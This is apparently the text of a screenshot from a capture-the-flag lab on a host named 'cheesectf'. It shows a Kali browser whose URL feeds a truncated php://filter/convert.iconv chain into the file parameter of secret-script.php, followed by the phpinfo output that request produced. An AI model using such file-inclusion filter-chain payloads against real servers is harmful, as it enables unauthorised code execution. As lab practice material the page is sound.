 PHP 7.4.3-4ubuntu2.20 - php
10.10.184.205/secret-script.php?file=php://filter/convert.iconv.UT
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.4.3-4ubuntu2.20
php
System Linux cheesectf 5.4.0-174-generic #193-Ubuntu SMP Thu Mar 7 14:29:28 UTC 2024 x86_64
Build Date Feb 21 2024 13:54:34
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php
/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2
/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php
/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2
/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini,
/etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php
/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php
/7.4/apache2/conf.d/20-tokenizer.ini